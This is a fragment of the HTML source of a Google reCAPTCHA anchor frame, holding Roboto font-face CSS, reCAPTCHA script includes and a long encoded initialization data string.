U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="e2JqOrYQI6pmdDn3dnC_rQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="e2JqOrYQI6pmdDn3dnC_rQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e2JqOrYQI6pmdDn3dnC_rQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DnG/[base64]/DsCbDh8KvwoFTDgXDiD5/wpFQAMOCw7sIwo9nLULDjsOxEsO/[base64]/DncK9e3zCtXhDe0oaw6DDrHbCoMK3wrrDpD5PwrMMw71MwoMAX3rDiCfDr8K2w6zDjMKtBMK6aU5eTA7DnsK7FR/DilQOwprCtlRqwo0fB3ZNcg12wprCisKEOzt5wpHCtmEdw583wqjCuMOrTRrDucKIwrHCpkLDqj96w6fCnMKHOsKGwpHCnMOfw4BlwqpmH8OxPcK2FcOzwqnCtMKBw5rDgW7Ciz7DgsOFTsKnw4nCqMObaMOawokNexfChDvDinFnwq7CoxZAw4jDpcOSHMOkT8O7AA/DtUbCu8OPMMOxwqxfw5rCs8KlwojDjk4vQ8O6UGrCt0LCp2jCrFLDiFoLwosbMMKdw5zDncKCw6AMYnnDqGVdA27DvcOWS8K0QBlrw7ktX8OEW8ODwqTCoMOyLFLDrMO/wqHDlQFJwoTCjMOeOcODSMKdNgTCiMKpRcORUywcwqE+woPCicO3CcOOP8KHwq/CpCDCmXtYw7bCmDbDvTt4wrbDuwsow5IQW28/[base64]/wo1EwpLDmwR5ZsKdwoXCh8KOw5VUwq3CvD3DtkhdEgATA1PDrsO+wpNbcl9Ew7LCi8KAw7LDv27ChsOyVUw8wrfCgWovGsOswp7Dm8OFMcOSHsOfw4LDl19eO1nDqxbCqcO9wrTDjh/CuMO5O3/CsMKBw4kCd1jCinXDi13DpjTCgzwzw4nDvTVDKhcnV8KtYkcdfwjCkMKRBVI+W8OfOsOOwokkw4BleMKLQHEcwpTCn8KEGSvDn8KVB8Khw6p+wp08UjJxwrDCmC3DuiNSw751w7gdA8OVwqFmQwXCusKhQnw8w7zDtsKtw67DosOFwoLDj3/DmznClVfDikrDgsKYS0bClFkKWsK/[base64]/CvcKwwrDCjBbCq2LCmHU3wpnDthR9wpDDpT0HT8OzNE8pFMKIW8KOWRPDv8KRTcOtwpTDlMKvMBBNwpl7bA97w4FYw6rCgcOpw53Dlg3DjcK0w6xzF8OcUFzChcOpdXdTwpPCsXvCnMKXD8KCdltffRPDqMOdw5zDszTCpjjDtcOTwrc8CsOKwr/[base64]/wpRZw4w4wq7Cnzs8SCPDk8OnI8KRwrjCusK/HsKkdcOpNxvDqcKTw4rDkwxUwr/CtMK1C8OEwoo7LMOCwozCvCp/YEcXwoBgb0rDvwh6w6DCi8O/wpU/[base64]/[base64]/wrYMUC9/PMOHwrQ1UlQiRyXCg0rDrxwYw4zCqnjDo8KrCWxkf8K0woXDsxnClzwiByLDh8ONwqk2wrYJIMKww7/Ci8K0wrzDj8KbwrTDuMO4fcOHwrPCm37CusKZwr1UdsK0Dw5/w73CpcKuw5PCqjjCnUZ6w7HDkmk3w4Bdw4zCpcOoFR/CvsOEwoF2wonDlDZaewvDiWXDlcKxwqjCrcOgScOpwqdAI8Kfw6rCpcKjGSXDqmnDrlxIwq/CgCnDvsKBWSxvFhzCicOUVsKURCrCpA3CncOpwo0rwqbCgA3DuXFow6/DpFTCoTbDhMO9U8KfwpLDh1IWOnTCmmgDMMOOYMOQXUImGTrDv0wCd1fCjDo7w7l+wpfCosOZZ8Ovwq3CoMOdwpPCjE5xN8KzGGjCsCM+w5jCi8KwIVYtXcKtwqAQw4UuMw/DjsOpbMKmbhvCgB/DjcK1w78ULH8hDXZ8woB2wp5awqfDm8Kbw7vCnCjCoSJWF8KGw6gudQDCuMKzw5V8BBVWw6ErcsKhaQPCtR00w4TDtwnCp3I1ZjIeFiDDoVcswpLCqcOqIA5cK8KfwqBGGsKUw7fDi2wGDHM2DcOWcMKCw4fDhMOVwqhQw7XChibDpMKUwokBw4p+w4ohTG/DknYOwprCqEHDr8OVTcKcwqpkwrDCi8KzP8OKbcKgwoZBaUrCvUFgJMKodcO0H8K9wr0dJ2zDmcOMFcKsw4XDl8OYwpQxDwx3w6zCscKAOMOkwoQvfXvDlinCq8Ogd8OtLUoMw4DDh8Kmw74/S8O8wqFMLcK0w4ptI8K6w6VxSsKBSR8ewpZow6HCscKCw5/CmsKZccO7wqjChE1xw6LClDDCm8KkesO1BcKHwpYFJMKVKMKnw5cmb8OUw57DtMO5YFx/wqtOVMOKw5FPw5d0w6/DmTjCpC3DusKvwoHDmcKPwrLClH/[base64]/ClQ5w7Aaw7LCkSHClMK0wrbDu1kLwqTDvVonw5zDjxgPB1/Cr1rDncO+w54kw5PDrcOvw6XDscK9w5VVeRMGJsKKG3oLw5PCmcOAa8OJIcOLFcK0w63Cvg8vOsOoVsO2wqx/w4/DkzbCtSHDtMK8w47Dmm5fZcKWNUE0AQjCisOHwpsLw5fCmMKHPEjCtSU2FcOyw5hyw4o/w7VkwqDDmcK6aVvCoMKAwpjCvmvCosKmQcO0wpx/w6fDjlnCncK5DsKRaHtJFsKcwqPDvmRVR8KkS8KVwqRwecO8DC4TCMOKG8Odw43DvDlnPV0Xw5bDhsK6Mk/CrcKNw5/[base64]/aMOZwpLDqcK8XsOrwqDCtzMawrLDoGxmI8Ocwq3CvMOYF8KZAsOKw48mUcKEw4N7VsOgwr/Cjx3CvsKBJhzDusOqRsKlPsKAw7LDncOIcH3DvsOlwoHCisOxcsK5wpvDvMOCw4hHwrM9C0oVw4RGFVgxXSrDuX/Dm8OGJMKzfcO+w7suBsO7PsKVw59Mwo3Ck8K6wrPDgRzDq8O6fMKceityZ0LDpsOkMcOawr3DmMK+wpFFw7/DswocLFbCnjQ+YlgCFlQRwrQTC8Ojwpp0Sl/ClQ/CjsKewrZxwqExC8ONFxLDtBkLY8OtRx1Dw7HCosOOccKMYHtAwqtfCXPCkMKXbBnDuTFjw6/Cv8K7wrV5w5vDoMK7D8Ocdl/CvW3CjcOLw6/CtT4fwoPDtcOywonDlT0fwqpRw5kSX8K4GsKDwojDuG8Rw5U1wpfDqCgwwqXDssKARmrDg8OpJcOdJxQIZXvCmi5CwprDlMOkWMOxwo7ChsKWKgAcw4BbwqxLeMO/FMKUAhY6IcOTcl0xwpsvM8OiwobCvW0JEsKgRsOIJMKww7MEw4IawpjDg8Ovw7LDuS0DbnrCt8Krw6cFw7oyOgbDkQHDjcOcEArDh8OHwpPDpMKaw5rDrwwjAGk1w6dywp7DscKTwqslGMOawo7Dqg1bwqXCilfDlGrDkMKDw7lzwrEpT0Fawo9jOsK/wp0mYVTCojXCqmhew6Ftwox5OlrDphLDgMK2woN6D8KDwqjCpsOBXSEfw6lncyUQw704FcKKw7YmwrhIwrJ2WsKnKsK2wrZ+USZrM3bCqQx1I3TDrcKnDMKjYMOoCMKYAzAaw54tLCvDmFHCgMOiwrPDk8O/wrBJGWzDvMO/DnjDuREWN30OCMK+EMKPIsKcw5XCthrDuMOTwoDDnn41SgYQw4fCrMKabMO9O8K2w7AAw5vClMKPJMOmwo83wqvCnw8mBXlOw6PDlQ8ON8Ouw7FTwpnDg8OiYhJdOsKOIiXCv1/DscOtEMKnAxjCpMKOwq3DhgLCgMKCaQUHw6pKRD/CuV0Gwp5QLsKewoRABcO6GRXCmXkCwok6w7PCgUhpwp92CMKaWhPCliHCrDR+O1B0wpNqwoTCsGFEw5lIw6FqBhjChMKLQcOowoHDlF4PSCJ0DTvDlsOPw5DDq8K6w6gQTMOJakldwpjDlylQw7/[base64]/DhTRgw6wHw4ouYxTCo8OGw77CqcOIwqluDMKmwpXCn0XDh8KBRAA3wqTDq2AlQ8Opwqw9w5EkE8KnOhhWZWtmw6BPwq7Cjigrw5jCsMK1LnHCm8KTw5vDpcKBwpnCr8KTw5Z0wqNDw6nDlktRwrfCmEEdw6DDjMO+wqt8w5/ChB0jwpbClmDCmcKowp0Kw4odasKuXjVgw4HCnzHChXTDt3zDmlDCvMOfMVlWwosHw4PCmDvCh8O2w5c/wqpACMOawr7DkMKywoLCpzEKwoTDtcOjFSAgwo/CoXtZZFJow7nCkU0TD2jCjAbCrWzCjcO6wp/DiGjDjVzDkcKGPUxQwr3Di8KPwqDDtMOqJ8KdwoIcTCrDuT4rwofDq0gPVcKLVMOhVx/CoMOeJ8O5VMOTwoBfwonCtF/CtcKGbsK/Z8Ojw7wkK8K4w6VTwoDDocO0WEUdXMKlw7xIWMKbVmzCucO9wrFLPcOYw4fDnS/CkR8wwpkrwqdlW8K3c8KiFyDDt3Bof8KJwq3DscKywrDDtcKiw7bDqRPCgF7DnMKmwqvCl8Ktw4vCvxHChsOGK8KRNWHDj8Kww7DDucOXw43DnMOTwplVMMKhwrN/ZTAEwpInwpkFKcKEwoXDtEDDksKgwpbCvsOUU3VWwow1wpPCmcKBwoUxO8KQHQ/Dr8OcwrDCiMOjwo7ClQ3CgRzCnMO0w4vDrcOpwqtUwrBaMsOKw4Qqw5MIGMO7wr4+A8Kxw69rN8K8wrNlwr82w4zCkgXDvxPCvWXChMOyB8Kewo90wqvDssOmK8OdG3ojDcKqUTxcX8OCIsKwZsO8bsOcwrDDj0nDtcKTwp7CqD3Du2FydiLDjAk/w7BCw4QSwq/[base64]/wpvCkMOowqRlaWTCqMOqKkktHlJtw4HDj0l2wobCiMKla8OpLV5Pw4IZH8Kyw5fClcO3wr/[base64]/woIfw5jCjMOnw7lpKsKhLcOaWcOow4Niw7FOw79Hw63DjQEMw63CvcKpwqhdEcK+BQ3CicKyeg/[base64]/fcOLwqZ1S8KAbsOVw68Qw5nDkMKhBgvCoMKtw5jDu8O/wo7CkMKqXgUbw5I+eGnDscOywpvDv8Ouw4TCqsOlwo/ClwvDr1kPwpjDpsK9WSl2aCjDoxVdwrvCosKnwqvDs2/CvcK5w5NFw7LDlcKlw4J2JcOCwoLCnWHDshjDrgdyUhnDtHU9LHUEwr9DLsOdeHpaZjHCiMKcwpxzw6MAw6bDsCfDiiLDjsOgwr/Do8Oswq90BcOcDsKuGGZ2T8Kjw6PDq2R4P1LCjsKPWXLDtMKUwoUfwoXCmx3DnCvCtw/CngrCncOmR8OhSsO1OcK9H8OqTConw7kjw5BDQcOyfsOjDjJ8wozCo8K0wrHCoCxrw6Jaw6LCtsK1wpIKRcO3woPClA3CkGDDvMKBw68pbsKjwqVZw5DDrsOHwrbCqDfDoTopNMKDwr9/[base64]/[base64]/CtG82XMKFCsOpw6/CvxrCv8Kvw7LCpMONfMOAZmHCnG1Dw7XDjAvDk8OJw4IbwqnDmMK/[base64]/wpRkw4LCnhdWSm/DisO0RD4Xw7jDv8KKfBF6woDDr0rDkRpdNDbCoS8kPTrDvnPDgg9DQXLCkcOlw6nCshTCvFgBBMOiw4QwFMKHwpESw5nDg8OFGCMAwpDCoWvDnB/DqDfDjCBudMKOPsOTwoh5wpvDoEErwojCssKgwoXCgDvCulF9HBPDhcOwwqcJYGFoCsOaw5bDigTClyl5VVrDtMKCw5rDl8O0XsO2wrTCswstwoZORX0jEGnDg8OpIsOdw7x7w4zColbDg2LDh3ZRY8KsGndmSlZ/ScK/A8O+wpTCgj/ChsOMw6wQwovDugjDksOORcOtPcOAbFAGcnonwqErSl7Cs8KzFkYiw4/CqVpvWcOVVRPDlw7DhG4sKMOPAi7DkMOmwrDCgzM3wqbDgk5cI8OPNnchQg3CoMKqw6F5djLDjsOtwrHCm8K6wqYEwoXDvcOXw5XDnWfDn8OBw7HDiRTCtsK0w67DjcOjHUTDt8KEGcOCwq4hSMK2CsOGEsKRJhgKwqklXsORFXLDo07Dhn3DmsODTCjCqELCgMO/[base64]/DlMOYK8Kiw7BwMCrDgEDDjAjCqhAzwobCtDs1wrvCp8Kaw6tFw7l7DEHCs8Kkwr0uQUISKsO7wrPDksKaDsOzMMKLwoQwCsOZw6HDnMKIKkd/[base64]/[base64]/w7hlfMK0w4htw5gDw5jCusOOGQ/[base64]/DsMKKD142wpzDgMKWw7Vlw4zDicOSwoTDlU9ScF4VwoMYw4XChzsEw7Mnwo0qw5HDkMO4csKMbcOBwrjCrsKDworChSU/w5TCpMO3BDIsZsOYBGXDjWrCgAzCpMORdcKpwobCnsOlV3PDucK/wqwrfMKmw4nCjHLCjMKGDWXDm0XCmi7DpE/DrsKdw4ZAw4rDvz/CvwZGw6k7w7cLG8KpaMKdw7ZcwqwtwpPCv1bCrnYNw6XDkR/[base64]/DocOzwrnDpGVmw5DCrV7DoMKbCG7CsMO0LMKlw74XBV7CkXgIYBfDs8KRVsOQwoE/wopJIzNiwo/CvcKCDMKywoVGwrjCqcKBV8O8fDwtwooMb8KWwrDCqzvCgMOFPsOjf3vDlXldbsOgwpkbw6HDt8OVNhBsdnwBwphewrMwP8Kjw4QDwqfDoW1/[base64]/w6HCginCjEBHesKxZcO/[base64]/Cv0nDtsO6Zh9KccOIwqt/w7YzwpzDnRg/wqk7LMKhUz3Ct8KSBsOOS2LDuRvDv1EhRzYOBMKfPsKZw7RBw7YAPMOhw5zCll1eZQvDpcKqwrMGB8OuESPDvMOTwpzDiMKXwo9GwqVFaUFGIF/Cmi/CvEDDqirCuMKJW8KgTMOCKC7DmMO3CnvDpm5+emXDk8KsMcO4wqsFH0MBd8KSdcOswqJpdsKDw7/[base64]/QyrDg8OrD2/CmHBNw40fJzUTw6/[base64]/CgcONwqMEa8K4woYYOCPCrTPCoVrDoMOKH8KBJcOBIlJ/wqXCiwtJwpLDtTVtB8KbwpEICCUxwrzDlsK5CMOvAkw5S23Cl8KTw5IlwpvCn1XCjVjCvTTDuGZ4wqHDr8O7w4c/EcOqw4fCrcOFw7suf8KTwonCh8KUTsOXecONwqJJBg9Ewo7Dl2TDnsOzUcO9w5AJwopzKMOhVMOiwrgtw6EhSA/DhiRww47CsCoHwqYOLAbDmMKIw5PCmQfCoGBrYsK/[base64]/CusKow70cwpTCuj8bw6TCucO4wr/DmjRWwpJfwqNAOcK+w7PCpzzCr3PCh8OddcOMw4bDscKPFMO4w73CkcO6w4Inw5FjCVTCtcK1TSBew5fDjMO6wqXDpsOxwp99wpbCgsODwp4FwrjChsONwr3DoMKweBlYFCPDqcOhBsKWX3PDrgUbJwbCiAVrw73CrR/Cj8Ouwr4pwr0HWhticMO+w7FyCktpw7fCriBhw7jDu8O7TD9LwpQxw7zDuMO2JMK/w7DCjzxaw47DsMKjVXvDksK3w6nDpCcAPwtzw55yFcKzWjvCsyDDhcKIFcKuCcOIwqfDjSjCk8O2dcKJwojDusKhI8OLwoxcw7TDk1cBUMKowpNhFQTCnnnDpcKswqvDkcO7w5lPwpLCvF5sFsOfw79Lwopnw6lQw5vCq8KCN8KowoXDqMOndTouHF/[base64]/[base64]/[base64]/CgQo3cxdrSSlQfhJSw7/Du3tQWsOGUcOqViVGf8OHw57DvVBbRT3Cpi9/aWgHCnvDnFjDlzXChh7CvcKaBsOEEcOrHcK5NsOxTGcabRh3W8KrFHwUw4/CtcO0WsKpwo5cw5ABw73DqMOowpg2wrTDqkDCksKtIcKXwpggNRw3YgjCgmRdITrDvlvCnkk+w5gKw6/Ck2cWbsOTTcORZcOlwpjDrX5LTxnDlsOqwoA/[base64]/[base64]/DssK4M8Kpwqo0wqXCpcKkPRE5HMK2LAjCm8OZwq9ew61hwr8fwrbDhcOZdcKOw5/Cv8KSwrwxd0fDnMKCw4LDtcK6MQZ9w4PDgsKUFlnCpsOHwobDnsOnw6PCs8OGw4IVw53ChMKtfMOMT8KNHRHDtUvChsKidi/Cm8OAwoLDrMOzHXAcMWIbw7VLwrJIw4JTwqBeBFXCqkPDkCXCmEMGfcOuPwoWwo4twpfDszPCssO3wqhuX8K3V3/[base64]/IcOHBUgZNcObwp4Iwp/Ct8KlRMOSwrfDsF7DjcK7VMKCRMK0w616w5jDiDZyw4fDkcOUw5HDh1/CsMK5TMKfKFRnHRsUfzhDw4VxfcKSE8ONw6zCp8OLwqnDqz7DnsOhJ0LCm3HCmsOpwp9zHhkfwqR6w4daw5zCvsOVw7PDusKZYcORNHsfw7o3wrlOwr5Jw7/[base64]/wpPChcOrw6ESwqjCpEUJw4xPwppMw6U+MAbCg8Kewrsewp1jBWcjw6gxJMOIw77DmARYO8OoasKyNMKkw4vDisO2I8KkIMOww4PCvRvCr1TCozfCrMOnwqDCqMKmH0DDsVw/cMOGwrHCi2RVeCdfZWd5TMO7wolLGB8BNG9jw4YTw5ENwrBvCsKvw6IVI8OiwpQpwr/Dn8OlXFEvIjjDvRsaw6HDqcKYbkYIwqIuHcOcw6HCi2DDngECw5gJNMOZFsKbIDbDkxjDlcO/wpnDhMKafzx6W2xtw4Ixw4kew4bDmcOxJkjCr8Kmw7ApNTxbw71Bw5zDhsOkw7MxBMOrwr7Chw7DsH8Ye8OEwrdyCsKFbVHDpcKywq93wpfCtcKdWBXDn8OOwoQMw50Hw67CpQQWSsKcFQ5JSHDCn8K2CDAuwpjDvMOaOMORw5/CpzUQG8KpYMKAwqfDi1skYVvCtxZOYsKjMcKww5pTPz3Cp8OgFitWXxlSYz1AMMOwPnrDvzrDi01rwrLDj29Uw6dxwrnClkfDiSdbKTfDocOWYEzDjXspwp/[base64]/wrIbOMOrZMOAw5bDoMO1PcKswpFHL8OlOMOAEmhBwr7DohbDjxfDvinCpWLCtyZoSGQff2h0wrvDu8OPwrN/T8KhYMKJw6DCgXzCpcKCwrYqB8K3U19iwpsww4cBLcO9GDc0w4sWScK4VcOgDxzCpHQjXsK0AzvDhgl+esO+dsOUw41KDMOnD8OPTMOHwp44cBdNYWTCmxfCiDHCjyBwFQDDj8KUwpvDhcKCFhPCshPCk8O+w5bCtw/Dp8OZwox5YzvDhVFQcgHCscKWZ0xKw5DCksO6XG9mYMK/blDCgsOVZF/CqcKCw4hlcUVzNMKRDcKpAkphLWfCg1vCsntNw4PDsMOTwoV+eTjDn0hsHMK5w5TCkQHDvEvCgMKjLcKOwpo5Q8KLJUQIw7t9HcKYMBVJw67DnUAaI24Hw63DgWoCwowgw4syUXArAcKLw5Vjw7tsc8Kxw7JCL8KZPMKgax3DtsO+OgZEw4/DnsOoWC5dOxDDiMKww5ZHUG89w7oUw7XDiMOlRMKjw745w4XClHvDgcKaw4fDgsOfccOvZcOQw43DqcKiTsKdSsKmwrnDjCLDlUbCrVdwIijDpcKDwrzDkDHCtsOzwqd0w5DCuk4ow5vDvDcff8KGfH/Dl1/DkDvDnBXClMK9w4cFQsKvOsO9IMKrMcOnwrbCiMORw7B+w411w6xNfEXDjELDtsKIacOcw6gGw5TCuFTDkcOgKHUrGMOEMcKUB3TCqsONF2MZOMOVw4dUDmnDulFhwqsxWcKWNFoHw4DDrVHDpMK/wrtGE8ObwoHCjmhdw49vDcOkDA3Dg3nDhmNTWz/CtcOBw6bCixUqXkwJFMKIwqN2wpVFw7bDj2wpBT/Cgk7DtsKoGDTDtsKpw6Uhw7Ayw5U2wpdmTcKrXGxZecK8wo/Cqkwyw4TDscOkwp1icsOTCMOqw5kVwqPCtlbCl8K0w53DnMOHwqsgwoLDsMKdNURIw53Dn8OAw48cS8KPazszwp0UZ0vDj8OAw6ABW8O4WiZKw5/CiXd+OkM+H8OPwpjDlUBMw4ETfcKvDsOIwovDpW3CvyDChsOPBcO0ChnClMKywr/ChlMCwqp9w4UHbMKCwp0/[base64]/bcO0XcOxwqzCtcKCbMOpw6LChsOYesOJw57DhcKHBRDDliXDv1fDjxI8UCoCw4zDjwfCucKNw4LDr8O2wrJPa8KNw7FMFSobwpVkw5RcwpTDoVsBwq3CmxEvAcOSwrjCl8K0NnrCi8OlMsOkBsKwNhQGf2PCtMOoZsKPwoZ6w4/CqF4Vwrhsw4PCrcKnRX4WRzEZwrbDni/Ct2/[base64]/Dj3c0ZsKRdhTCp8OZwqfCkcOVFcKqw49ibsKJS8KYWXUxDT7DsSp8w6Mswq/DgsOVEsOvTcO4d0dZIzLCuiYBwojCp0zDlDhPcUkxwpRVQ8K4w4N3RwLCl8OwPcK+a8OtLsKVYldeeg/DlVHDqcOaVMKlfsOow4nClRfDl8KrezNGKBPCqcKbUTBIEGwWGsKSw6fDkUzCqmTDg006w5Ytw6bDsCHClWpaZ8OXwqvDqEHDlsK/[base64]/f8O7wpVow6Jjw7kXwpXCq1sxHj3Dqg7CsMOARcO/w5pGwqTDjcKpwqHDlcKNU2R6XFnDsXQbwp3DnTUuC8O7O8KXwrbDqcKkwrrChMKHwrkaUMOJwprClsKRGMKRwpIcasKTw6fCsMOmfsK+PC/CuyTDpsOuw4JAVU8IVsKVw4DClcK3wq0Xw5AKw7luwpQjwoIKw69VHcKeK3M8w6/CpMOhwpLCiMK3STMTwrfCt8O/[base64]/CsjlDwo7DhcOhw5kawqx/w7fCr8OjUzjDh219REjDsB/CngnCkxlJOljCnMKQKTVWwpbDmkjDgsO/[base64]/CisOMwqVwwodxwq7CoMO6w6NudcOaw6EEcijDusK0w7YfwqgPU8OmwrxxI8Owwp/Cr2/[base64]/DkhM+YRzDhMOlFMO1G8KUwpPDiTAmccOZwog1wrjCon4/TMOGwrEmwoXCh8K8w7sAwrEWJ1Bcw4osOTXCsMK8wq0Mw6fDv0A1wrQdRjpKXmXClkBmw6bDhsKecMKkOcOmVQ/[base64]/[base64]/CpjvCj8KjO8O5wqwzFGgRw44JBSnClCpyfzg9AyRqQS9PwqMNw6piw48iJcK5DcK/[base64]/CgsKQwp1QBMKVw4JKwoXCnA7DiMOfJDDCnQkzbSbCi8OIQMKrw6o/[base64]/CginDuDQjw6cYHMOMwpIbwrEpBmPCssKzw7IPwpLDtSnDgFpCABvDhsOJLyICwrQqwrNaazzDpjHDnMKSwqQMw4bDh2Qbw4oywqRtZX3DhcKmw44bwqE0wpFOwpVtw4JhwqgKbFwZw57CkV7DvMKDwrXCvVIKPMK5w5LDhsKNNHI4MyjDjMK/[base64]/w6/[base64]/[base64]/OjJMwpbCnRZadMK3wqrCk2c7Qxpsw7bDoMO0OcOsw67CpS4mKMOHQw/Dq3zCpx03wrYxTMOFTMOqwrrCpTnDvAo8EsOPw7NvMcOwwrvDisKWw7s6LWNSw5PCqMOEaiZOZAfCkixQZcOmS8KiKABLw6DDlV7DosKAe8KyQsK+OsONFMKJKMO2wqYNwpN+OSjDgB8qbGbDjzDCug4PwpQVKzFheQ0ZKyXCm8K/T8OTKcKxw53DuSHCiwDDnMOBwoXDoVx0w5HCp8OHw7wddcK+eMK8w6jCmDfDsxfDkgtVfcO0TwzDhwtRG8Kaw5s3w5h9ecKNTjNvw5TCuDdFRx0Bw7PDrsKCYRvChsOSwqDDt8O9w4MRLwd/[base64]/DlMOXwogrwpdow7ZqdcOvwoQCwoLDlsK7w7Erw7TCucKZd8K9U8ODG8OMFi04wr43w7l4IcOxwps8UCvDm8K6GMK+QRPDgcOMwrnDkj3CmcKKw5ArwrgCwo02w7zCtQcRAMKBK2dRA8K/w5xFHhxZw4fChQ3CkjhPw7rDnBTDmHrCg2B4w5QqwqTDi0dWcm7DiWXCkMK5w6tpw5hqBcKEw7PDmH/DpsKJwoFFw4/Du8Okw6rDgxHDsMKzwqFEQcO1KA/[base64]/Cij1tU8KdOcKBPQrDi8OmIyLCo8OvTmvDi8K5GWTDrsKsegXDqCvDiAHDtkrDtyrDnGAww6fCtMOPccOiw6ETwqY+woHCpsKESksMEXBCwoXDhsOdw54SwrLDpGrChil2IEDDgMOHfDvDuMKJWFnDtcKdYlbDvzLCsMOqKiPCsSXDsMKhwotSScOPQnNFw6FBwr/DksKuw5ZOGhJqw7TDrsKbAMOQwpTDl8Ovw4B5wrImHhtABxLDgcK+KGHDj8ObwqjCo2fCrzbCm8KsP8Kiw7ZZwqXCiUB0PTZSw7LCqCrDhcKrw6DCqWUNwrcrw7lvRMOXwqXDucO3GMK7wptew7R/w5ASZWh0AxbCj17DhRXDqsO4H8KPMSgIw4FUN8OraTBbw7zDk8KFSHDCmsKpMkt+ZcKRf8OJMkXDjGINw4ZvbVPDhx4uKmTCpsKTN8Oaw4PDuXAuw4EZw4QTwrjDvDYowobDrMOPwqB/[base64]/w5DCiB0fw5/CpS8/wq7DsknDmnkBw7HCssOVwoVVfQ/DmcOKwocjLsObRcKKw6UjHMKZF2YtL3PDjcOXc8O9J8OrGy9cS8OhDsOHRBVfGhXDhsOSwoB+EcOPb0c2LTFuw6bCscKwZ23DnnTDlxHDo3jCpcK/w5luJsOEwr7ClCjCs8K3UhfCpnAyaiJ1FcKcO8K0dgDDhRAFw64OD3fDo8Khw6nDkMOAZTlZwoTDkxwRVQPCvMKSwojChcO8wpzDrsOaw7fDv8ORwrtcME3Cq8KqaEsYG8OzwpMLw5/Dg8Obw5rDj1fDrMKMwrrCv8Kcwo8mOcKzLSrCjMKaQsKiHsOAw7rDoUlDwotawrUSesKiVSnCnsKdw43ClF3Dn8KOwqDCpMOOEk0NworDocOIwpTDgzxow4QBLsKAw4Ixf8Oew5d/wpBhdUYGY1TDmCRHSFpWw4tBwrDDuMOzwrLDmBZvw49PwqQIJ303wpbDksOPBsOhecKYKsK1TndFwpN8w7bCg1HDuRbCoFg9J8KDwoBSCMOFwrJJwqDDnknDg2MDwr3DgMKxw5DCh8O5N8OQw53Cl8KPw6tXbcKYKxIwwpDDisOBwp/Cgyg5LDR8BMKVLT3CvsKvGXnDiMKZw4LDo8Kww6jCl8OcRcOWw5XDp8O5b8KPA8KIwp0SUVHCh1sScsOiw4jClcKDWcO5BsOJw7swU3PDvE/CgQMGPlB3fBwuD2c4w7Iqw71RwrHCr8KmL8KHw7bCpV9uPkUvQMKaNwDCvsKdw6LDpMOlf1/Dm8KrJlbDisObG1bDk2FiwoDCpS42wqTDsWlYJBTCmMOjYllacTNNw4zDsX5CVzQgwpsSBcO3wo9QdsKywoQYw6IfUMODworDsHsaw4fDh0/CgMOIUDbDv8KfWsOuRMK7wqzDr8KQNkohw7DDpghYNcKIwroJRTfDr08Zw6dtB2dQw5jCrW9GwovDssOZXcKNwrDCgzbDjUMjw7jDoBFubRR2M3nDiAVTC8Oufj3CksOUw5FRJg1XwrULwo5LFBHCgMK/SndkBm9Pwo/[base64]/DqnM2w4bCusKHw6bCm8OiwqluR1vCjsO4wqouLMKIw7zDny7DlsOnwpjDhEtxVsKJwpw8CcK/wqPCk2EzPEnDoW4Qw4DDhMKxw7AeWWPCmAMlw6DCvUxaPlzCqD9vYMOtwqM6EMOYa3ZOw5XCqcKxw7bDgsOgwqfDoHPDl8OEwrHCk1TDssOSw63Cg8KZwrFWChnDjMKlw5fDsMOqODorAXXDscODw5MrccKuVcOnw7hXW8K+w5l+wr7CisOmw7fDq8KBwpTCn1/DrSLCtXzCnMO/TsKpM8KxUcO3w5PChsOrA3vCq1ozwrM+w40cw4/[base64]/CtVQUwpFcGMKdNcK8DcKYEMKYBzTDnsO3wrk0NhjDiAZsw6jDkCt9wqkfZnlGw5QGw7N9w53CgMKvc8KsZhAIw784F8KGwqHClsO7S1vCmWM2w5oyw4DDmMORHi/DvMOAUgXDtcKCwoTDs8OGwqHDqcKrasOmEAjDn8KJB8Kewp4YQ0LDjMOQwpl9YcKnw5fChkUrVMK9YcKQwpPDt8K2DiDCq8K8OcKkw6/DoyfCkADDgsOpEh06wqbDtsOXVgYbw5lIwqwNCsOYwoITM8KBwrHDhhnCvioQMcKFw6vCrQ5Fw4/[base64]/[base64]/w5HCgQVdwpYUbwfDl8OFKMOFwp/DjRQ0wr8/CxjCkjTCkBwBGsOQExjClhfCkkzDm8KDWMKhV2TDjsOIQwotdsKVV07CssKg